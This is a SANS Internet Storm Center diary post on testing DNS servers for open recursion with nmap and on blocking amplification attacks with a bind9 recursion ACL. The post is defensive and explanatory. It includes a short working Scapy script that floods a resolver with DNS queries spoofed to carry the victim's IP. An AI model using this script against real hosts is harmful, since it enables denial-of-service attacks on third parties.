Testing for DNS recursion and avoiding being part of DNS amplification attacks
by Manuel Humberto Santander Pelaez (Version: 1)

Yes, it has been said too many times, but still there are too many DNS servers out there allowing recursion to devices outside their network, which could be used for DNS amplification attacks. How? The attacker sends a spoofed DNS request with the victim IP address, usually from a botnet. When the misconfigured DNS answers will send the packet to the victim IP address causing a DDoS attack.

How can you test if your DNS allow recursion from the outside? You can use the dns-recursion nmap script:

If it's not enabled, you will only get an indication of an open port:
How does this attack work? Take a look to the following scenario:

A POC for the attack can be easily implemented using the following scapy script, which will be executed by the attacker:
#!/usr/bin/python
from scapy.all import *
victimIP = raw_input("Please enter the IP address for the victim: ")
dnsIP = raw_input("Please enter the IP address for the misconfigured DNS: ")
while True:
send(IP(dst=dnsIP,src=victimIP)/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="www.google.com")),verbose=0)
I named this script dnscapy.py. When executed:

Got the following packets in the victim side:
How can you avoid this attack? If you are using bind9, add the following to the global options, assuming your corporate networks are 10.1.1.0/24 and 10.1.2.0/24:
acl recursiononly { 10.1.1.0/24; 10.1.2.0/24; };
options {
allow-query { any; };
allow-recursion { recursiononly; };
};
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org



Comments
Anonymous
Jan 4th 2016
9 years ago
Anonymous
Jan 5th 2016
9 years ago
Anonymous
Jan 6th 2016
9 years ago
Anonymous
Jan 7th 2016
9 years ago
https://technet.microsoft.com/en-us/library/cc771738.aspx?f=255&MSPPError=-2147217396
Anonymous
Jan 9th 2016
9 years ago
- dns uses udp (tcp too, but only sometimes),
- responds can be longer than requests.
Of course, recursion helps attacker to ask for long answers, but it's nothing wrong to offer public recursive dns server. The right answer is to limit number of queries and maybe limit size of answers, monitor status and respond to anomalies, limit queries to networks/isps/countries but that's all.
Anonymous
Jan 27th 2016
9 years ago